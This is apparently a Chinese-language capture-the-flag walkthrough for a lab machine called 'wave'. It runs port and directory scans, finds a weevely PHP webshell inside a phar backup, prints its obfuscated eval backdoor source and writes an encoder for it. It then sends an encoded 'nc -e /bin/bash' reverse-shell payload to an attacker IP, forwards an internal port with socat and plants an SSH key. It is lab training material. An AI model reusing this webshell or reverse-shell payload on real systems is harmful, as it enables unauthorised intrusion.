wave


信息搜集
端口扫描
rustscan -a 192.168.0.104 -- -A
Open 192.168.0.104:22
Open 192.168.0.104:80
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 9.2p1 Debian 2 (protocol 2.0)
| ssh-hostkey:
| 256 07:e9:c8:22:59:a5:00:41:15:fa:26:0f:7d:d3:29:ff (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBKe0UpYSdrYZSfz8wEnzmtB6rYS+QxwxRUwAGzpy57vqkqNrVAHXyNTbkqD8a+OQMTBeCqlLnlhIFtw74VaGP7Y=
| 256 c7:81:8e:06:49:33:8f:1a:88:3b:82:9e:27:f3:72:1e (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIF6i9HqL7v6nqbyYKQLfWZoPI7oyUyoBwBNhumUpRpWJ
80/tcp open http syn-ack nginx 1.22.1
|_http-title: Site doesn't have a title (text/html).
| http-robots.txt: 1 disallowed entry
|_/backup
| http-methods:
|_ Supported Methods: GET HEAD
|_http-server-header: nginx/1.22.1
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel目录扫描
┌──(kali💀kali)-[~/temp/wave]
└─$ gobuster dir -u http://192.168.0.104/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,zip,git,jpg,txt,png
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.0.104/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: zip,git,jpg,txt,png,php
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/backup (Status: 301) [Size: 169] [--> http://192.168.0.104/backup/]
/robots.txt (Status: 200) [Size: 18]
/phptest.php (Status: 200) [Size: 11]
Progress: 1543920 / 1543927 (100.00%)
===============================================================
Finished
===============================================================漏洞扫描
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 192.168.0.104
+ Target Hostname: 192.168.0.104
+ Target Port: 80
+ Start Time: 2024-04-19 01:04:19 (GMT-4)
---------------------------------------------------------------------------
+ Server: nginx/1.22.1
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ /backup/: Directory indexing found.
+ /robots.txt: Entry '/backup/' is returned a non-forbidden or redirect HTTP code (200). See: https://portswigger.net/kb/issues/00600600_robots-txt-file+ /robots.txt: contains 1 entry which should be manually viewed. See: https://developer.mozilla.org/en-US/docs/Glossary/Robots.txt
+ /backup/: This might be interesting.
+ /#wp-config.php#: #wp-config.php# file found. This file contains the credentials.
+ 8103 requests: 0 error(s) and 7 item(s) reported on remote host
+ End Time: 2024-04-19 01:04:32 (GMT-4) (13 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested漏洞发现
踩点
<h1> WAVE </h1>
<!-- wAvE -->
敏感目录
http://192.168.0.104/robots.txtDisallow: /backuphttp://192.168.0.104/backup/
下载下来看看:
┌──(kali💀kali)-[~/temp/wave]
└─$ ls -la
total 28
drwxr-xr-x 2 kali kali 4096 Apr 19 01:08 .
drwxr-xr-x 52 kali kali 4096 Apr 19 01:02 ..
-rw-r--r-- 1 kali kali 31 Sep 4 2023 index.bck
-rw-r--r-- 1 kali kali 4 Sep 4 2023 log.log
-rw-r--r-- 1 kali kali 32 Sep 4 2023 phptest.bck
-rw-r--r-- 1 kali kali 18 Sep 4 2023 robots.bck
-rw-r--r-- 1 kali kali 515 Sep 5 2023 weevely.bck
┌──(kali💀kali)-[~/temp/wave]
└─$ cat index.bck
<h1> WAVE </h1>
<!-- wAvE -->
┌──(kali💀kali)-[~/temp/wave]
└─$ cat log.log
OK
┌──(kali💀kali)-[~/temp/wave]
└─$ cat phptest.bck
<?php
print ("HELLO WORLD");
?>
┌──(kali💀kali)-[~/temp/wave]
└─$ cat robots.bck
Disallow: /backup
┌──(kali💀kali)-[~/temp/wave]
└─$ cat weevely.bck
<?php include "\160\x68\141\x72\72\57\57".basename(__FILE__)."\57\x78";__HALT_COMPILER(); ?>/x�X��̗�U��j�0ſ�)J�hB�S;���
�/�J��m�.��)��n@��.�\�]=6�&T�YE�p��(��"`�a'H�Pq6�.�v���/�8�ije��$+��s�"����5�|��H�� O����w�2%��OyTV���Q�b�A���h��=�W {��
�kЛw8�a����S�����
�fBLXx ���Ϝ����v����m���%#,H��R#2HJ]�t�|*��������h�Ms�
ږ&'��Y���P��B��lXw�l�e���E!S�He�2�p�7G�[N��=�-��Ƀ�i�)�[��N���7��U_�=*��Ψ�s?c((VGBMB看来重点在于weevely.bck,看一下这是啥:
带有SHA1签名的PHP Phar归档文件是一种专为打包和分发PHP应用程序或库而设计的压缩文件格式。"Phar"是"PHP Archive"的缩写,相当于Java中的JAR文件或ZIP归档文件在PHP生态系统中的角色。
还有一个目录:
http://192.168.0.104/phptest.phpHELLO WORLD联想到这几个关系:
phptest.php --> phptest.bck
robots.bck --> robots.bck
index.php --> index.bck
? --> log.log
? --> weevely.bck尝试fuzz一下:
php
php7
php5
php4
php3
php2
php1
html
htm
phtml
pht
Php
pHp
phP
PHP┌──(kali💀kali)-[~/temp/wave]
└─$ ffuf -w file:FILE -w dotphp:EXT -u http://192.168.0.104/FILE.EXT
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://192.168.0.104/FILE.EXT
:: Wordlist : FILE: /home/kali/temp/wave/file
:: Wordlist : EXT: /home/kali/temp/wave/dotphp
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
[Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 18ms]
* EXT: php7
* FILE: weevely
:: Progress: [30/30] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors: 0 ::拿下!weevely.php7,尝试提取一下:
┌──(kali💀kali)-[~/temp/wave]
└─$ vim extract.php
┌──(kali💀kali)-[~/temp/wave]
└─$ php extract.php
PHP Fatal error: Uncaught UnexpectedValueException: Cannot create phar 'weevely.bck', file extension (or combination) not recognised or the directory does not exist in /home/kali/temp/wave/extract.php:2
Stack trace:
#0 /home/kali/temp/wave/extract.php(2): Phar->__construct()
#1 {main}
thrown in /home/kali/temp/wave/extract.php on line 2
┌──(kali💀kali)-[~/temp/wave]
└─$ mv weevely.bck weevely.phar
┌──(kali💀kali)-[~/temp/wave]
└─$ vim extract.php
┌──(kali💀kali)-[~/temp/wave]
└─$ php extract.php
┌──(kali💀kali)-[~/temp/wave]
└─$ ls -la
total 44
drwxr-xr-x 3 kali kali 4096 Apr 19 01:30 .
drwxr-xr-x 52 kali kali 4096 Apr 19 01:02 ..
-rw-r--r-- 1 kali kali 69 Apr 19 01:17 dotphp
-rw-r--r-- 1 kali kali 76 Apr 19 01:30 extract.php
-rw-r--r-- 1 kali kali 12 Apr 19 01:17 file
-rw-r--r-- 1 kali kali 31 Sep 4 2023 index.bck
-rw-r--r-- 1 kali kali 4 Sep 4 2023 log.log
-rw-r--r-- 1 kali kali 32 Sep 4 2023 phptest.bck
-rw-r--r-- 1 kali kali 18 Sep 4 2023 robots.bck
-rwxr-xr-x 1 kali kali 515 Sep 5 2023 weevely.phar
drwxr-xr-x 2 kali kali 4096 Apr 19 01:30 weevely.php7
┌──(kali💀kali)-[~/temp/wave]
└─$ cat extract.php
<?php
$phar = new Phar("weevely.phar");
$phar->extractTo("weevely.php7");插卡一下:
┌──(kali💀kali)-[~/temp/wave]
└─$ cd weevely.php7
┌──(kali💀kali)-[~/temp/wave/weevely.php7]
└─$ ls -la
total 12
drwxr-xr-x 2 kali kali 4096 Apr 19 01:30 .
drwxr-xr-x 3 kali kali 4096 Apr 19 01:30 ..
-rwxrwxrwx 1 kali kali 481 Apr 19 01:30 x
┌──(kali💀kali)-[~/temp/wave/weevely.php7]
└─$ cat x
<?php eval('$k="3ddf0d5c";$kh="b6e7a529b6c2";$kf="d598a771749b";$p="afnqDsRcBpVmU71y";
function x($t,$k){
$c=strlen($k);$l=strlen($t);$o="";
for($i=0;$i<$l;){
for($j=0;($j<$c&&$i<$l);$j++,$i++)
{
$o.=$t[$i]^$k[$j];
}
}
return $o;
}
if (@preg_match("/$kh(.+)$kf/",@file_get_contents("php://input"),$m)==1) {
@ob_start();
@eval(@gzuncompress(@x(@base64_decode($m[1]),$k)));
$o=@ob_get_contents();
@ob_end_clean();
$r=@base64_encode(@x(@gzcompress($o),$k));
print("$p$kh$r$kf");
}');<?php
$k = "3ddf0d5c";
$kh = "b6e7a529b6c2";
$kf = "d598a771749b";
$p = "afnqDsRcBpVmU71y";
function x($t, $k)
{
$c = strlen($k);
$l = strlen($t);
$o = "";
for ($i = 0; $i < $l; )
{
for ($j = 0; ($j < $c && $i < $l); $j++, $i++)
{
$o .= $t[$i] ^ $k[$j];
}
}
return $o;
}
if (@preg_match("/$kh(.+)$kf/", @file_get_contents("php://input"), $m) == 1)
{
@ob_start();
@eval(@gzuncompress(@x(@base64_decode($m[1]), $k)));
$o = @ob_get_contents();
@ob_end_clean();
$r = @base64_encode(@x(@gzcompress($o), $k));
print("$p$kh$r$kf");
}进行了三个操作,压缩,XOR以及base64编码,尝试进行利用:
┌──(kali💀kali)-[~/temp/wave/weevely.php7]
└─$ curl -X POST 192.168.0.104/weevely.php7 -d "b6e7a529b6c2 命令 d598a771749b"
afnqDsRcBpVmU71yb6e7a529b6c2S/hnZjBkNWI=d598a771749b尝试创建一个逻辑相反的脚本,使其可以传入我们的命令:
<?php
$k = "3ddf0d5c";
function x($t, $k)
{
$c = strlen($k);
$l = strlen($t);
$o = "";
for ($i = 0; $i < $l; )
{
for ($j = 0; ($j < $c && $i < $l); $j++, $i++)
{
$o .= $t[$i] ^ $k[$j];
}
}
return $o;
}
print(@base64_encode(@x(@gzcompress('system("nc -e /bin/bash 192.168.0.143 1234");'),$k)));┌──(kali💀kali)-[~/temp/wave/weevely.php7]
└─$ php decrypt.php
S/hPyBxKfK7mNK4tZrR4NuMrrqrjK39P/TRU0gS2BleAtFe2A1AENQNQVlBhtoFlM15FbdU=插入进去,然后监听执行命令:
curl -X POST 192.168.0.104/weevely.php7 -d "b6e7a529b6c2S/hPyBxKfK7mNK4tZrR4NuMrrqrjK39P/TRU0gS2BleAtFe2A1AENQNQVlBhtoFlM15FbdU=d598a771749b"
拿到shell了!
提权
信息搜集
(remote) www-data@wave:/var/www/html$ whoami;id
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)
(remote) www-data@wave:/var/www/html$ sudo -l
[sudo] password for www-data:
sudo: a password is required
(remote) www-data@wave:/var/www/html$ ls -la
total 32
drwxr-xr-x 3 www-data www-data 4096 Sep 5 2023 .
drwxr-xr-x 3 root root 4096 Sep 4 2023 ..
drwxr-xr-x 2 www-data www-data 4096 Sep 5 2023 backup
-rw-r--r-- 1 www-data www-data 31 Sep 4 2023 index.html
-rw-r--r-- 1 www-data www-data 32 Sep 4 2023 phptest.php
-rw-r--r-- 1 www-data www-data 18 Sep 4 2023 robots.txt
-rw-r--r-- 1 root root 515 Sep 5 2023 weevely.bck
-rw-r--r-- 1 www-data www-data 515 Sep 5 2023 weevely.php7
(remote) www-data@wave:/var/www/html$ cd ../../
(remote) www-data@wave:/var$ ls -la
total 48
drwxr-xr-x 12 root root 4096 Sep 4 2023 .
drwxr-xr-x 18 root root 4096 Sep 4 2023 ..
drwxr-xr-x 2 root root 4096 Apr 19 07:20 backups
drwxr-xr-x 10 root root 4096 Sep 4 2023 cache
drwxr-xr-x 24 root root 4096 Sep 4 2023 lib
drwxrwsr-x 2 root staff 4096 Mar 2 2023 local
lrwxrwxrwx 1 root root 9 Sep 4 2023 lock -> /run/lock
drwxr-xr-x 8 root root 4096 Apr 19 07:00 log
drwxrwsr-x 2 root mail 4096 Sep 4 2023 mail
drwxr-xr-x 2 root root 4096 Sep 4 2023 opt
lrwxrwxrwx 1 root root 4 Sep 4 2023 run -> /run
drwxr-xr-x 3 root root 4096 Sep 4 2023 spool
drwxrwxrwt 4 root root 4096 Apr 19 07:39 tmp
drwxr-xr-x 3 root root 4096 Sep 4 2023 www
(remote) www-data@wave:/var$ mail
bash: mail: command not found
(remote) www-data@wave:/var$ cd mail
(remote) www-data@wave:/var/mail$ ls -la
total 8
drwxrwsr-x 2 root mail 4096 Sep 4 2023 .
drwxr-xr-x 12 root root 4096 Sep 4 2023 ..
(remote) www-data@wave:/var/mail$ cd ../
(remote) www-data@wave:/var$ cd backups/
(remote) www-data@wave:/var/backups$ ls -la
total 16
drwxr-xr-x 2 root root 4096 Apr 19 07:20 .
drwxr-xr-x 12 root root 4096 Sep 4 2023 ..
-rw-r--r-- 1 root root 8019 Sep 4 2023 apt.extended_states.0
(remote) www-data@wave:/var/backups$ cd /home
(remote) www-data@wave:/home$ ls -la
total 16
drwxr-xr-x 4 root root 4096 Sep 4 2023 .
drwxr-xr-x 18 root root 4096 Sep 4 2023 ..
drwx------ 3 angie angie 4096 Sep 5 2023 angie
drwx------ 2 carla carla 4096 Sep 4 2023 carla
(remote) www-data@wave:/home$ cd angie/
bash: cd: angie/: Permission denied
(remote) www-data@wave:/home$ cd carla/
bash: cd: carla/: Permission denied
(remote) www-data@wave:/home$ ss -tulnp
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
udp UNCONN 0 0 0.0.0.0:68 0.0.0.0:*
tcp LISTEN 0 1024 127.0.0.1:3923 0.0.0.0:*
tcp LISTEN 0 511 0.0.0.0:80 0.0.0.0:* users:
tcp LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
tcp LISTEN 0 511 [::]:80 [::]:* users:

tcp LISTEN 0 128 [::]:22 [::]:*端口转发
(remote) www-data@wave:/home$ cd /tmp
(remote) www-data@wave:/tmp$
(local) pwncat$ lpwd
/home/kali/temp/wave
(local) pwncat$ lcd ..
(local) pwncat$ upload socat
./socat ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 100.0% • 375.2/375.2 KB • ? • 0:00:00[01:56:23] uploaded 375.18KiB in 0.52 seconds upload.py:76
(local) pwncat$
(remote) www-data@wave:/tmp$ chmod +x socat
(remote) www-data@wave:/tmp$ ./socat TCP-LISTEN:8888,reuseaddr,fork TCP:127.0.0.1:3923尝试进行访问:

然后看到了flag:
http://192.168.0.104:8888/user.txtHMVIdsEwudDxJDSaue32DJa上传公钥登录angie
猜测这是某个用户的目录,尝试上传公钥:
现在本地生成一个:
┌──(kali💀kali)-[~/temp/wave]
└─$ mkdir .ssh
┌──(kali💀kali)-[~/temp/wave]
└─$ cd .ssh
┌──(kali💀kali)-[~/temp/wave/.ssh]
└─$ ssh-keygen -t rsa
Generating public/private rsa key pair.
Enter file in which to save the key (/home/kali/.ssh/id_rsa): wave
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in wave
Your public key has been saved in wave.pub
The key fingerprint is:
SHA256:Z54ECWnXNfv0Xn8J1Mg5X6mSNGexML65DCqBI89RlOQ kali@kali
The key's randomart image is:
+---[RSA 3072]----+
| .oo. . +o. |
| o.o...o +o* .|
| E .o +.X.o.|
| o .. Oo+..|
| . + . S.+= o..o|
| + o . .=o.o ..+|
| o . . oo .+|
| . .|
| |
+----[SHA256]-----+
┌──(kali💀kali)-[~/temp/wave/.ssh]
└─$ ls -la
total 16
drwxr-xr-x 2 kali kali 4096 Apr 19 02:03 .
drwxr-xr-x 4 kali kali 4096 Apr 19 02:02 ..
-rw------- 1 kali kali 2590 Apr 19 02:03 wave
-rw-r--r-- 1 kali kali 563 Apr 19 02:03 wave.pub
┌──(kali💀kali)-[~/temp/wave/.ssh]
└─$ cat wave.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCdqHIaORaxfuxWiWq68JQH1InqIKbA5R83FJ3lU2KiZK+jV1DvSepdzgCbpZuau3PIryo1xKO+ATOauAX6Z5E1TPFDqrnhBhFUTBa5RA0WoHEJl7TuPt3DINGRjlwOcrwunsFjdyVvTDQfI+Wgyto9jXAPKUVgC/voy+8JNbmNAZ3tKpeYtjIMgl7K+EzabnYaPswMupGfSMzH15NzL7O5enVkhkZmdB3YgqQZOZSk9tYy/WlM50j4Wt6Yjjcz/rMSKZPuagcZn68lqR8mDVr1uB76xQCEmWyluKVAAUOhZaKKKEJdgDkHzHQg99jhUUOw8HDE8UKEXTMbEx5Hgmk8xB3ORqU2pq9R9mh/t2B0X2KyyEjy/Tnlg7XWAVoGyv9t8kritilZQC3hF0a8tBrBKB93/2FNB83FK9Ghk+OfsiEpxIdIW5kd76QmR6OUZ7nK0Ku0dtNjSjmoP7Hs/FbDuNcaNfWTXUD8V1pnwMno/TFBXgohckGng5GJ1sF/0ok= kali@kali改个名上传:


尝试进行登录,但是失败了,可能是粘贴到windows出现了一些问题,尝试在linux下进行尝试,先重启一下靶机:
坏事了,重新载入靶机。。。。

